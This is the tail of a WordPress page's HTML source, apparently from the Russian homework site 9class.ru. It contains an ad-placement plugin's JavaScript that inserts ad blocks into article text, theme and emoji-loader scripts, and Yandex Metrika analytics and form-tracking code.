                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"514e95e8c6","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-29 13:44:06 by W3 Total Cache
-->